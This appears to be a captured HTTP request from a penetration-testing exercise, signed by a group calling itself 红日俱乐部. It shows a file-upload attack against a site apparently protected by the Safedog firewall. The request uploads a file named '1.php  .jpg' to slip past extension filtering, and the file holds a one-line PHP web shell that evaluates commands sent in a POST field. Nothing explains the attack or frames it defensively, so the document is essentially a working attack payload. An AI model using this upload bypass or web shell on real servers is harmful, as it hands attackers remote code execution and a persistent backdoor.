 POST /upload/upload.php HTTP/1.1
Host: 192.168.80.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.145/upload/upload.php
Cookie: safedog-flow-item=491F02FF1B2F94
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------21129176581081
Content-Length: 327

-----------------------------21129176581081
Content-Disposition: form-data; name="upfile"; filename="1.php  .jpg"
Content-Type: application/octet-stream

<?php eval($_POST[cmd]);?>
-----------------------------21129176581081
Content-Disposition: form-data; name="submit"

-----------------------------21129176581081--
红日俱乐部